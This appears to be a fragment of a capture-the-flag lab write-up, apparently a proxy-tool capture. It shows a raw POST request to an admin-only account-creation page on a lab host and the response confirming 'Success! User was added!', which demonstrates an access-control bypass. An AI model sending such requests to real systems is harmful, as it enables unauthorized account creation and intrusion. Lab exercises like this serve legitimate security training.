 quest
Clear
−
+
POST /accounts.php HTTP/1.1
Host: 10.10.11.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
username=testing&password=testing&confirm=testing&submit
Response → Follow redirection
HOME ACCOUNTS FILES MANAGEMENT MENU
Add New Account
Create new user.
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
Usernames and passwords must be between 5 and 32 characters!
Success! User was added!
Username
Password
Confirm Password
CREATE USER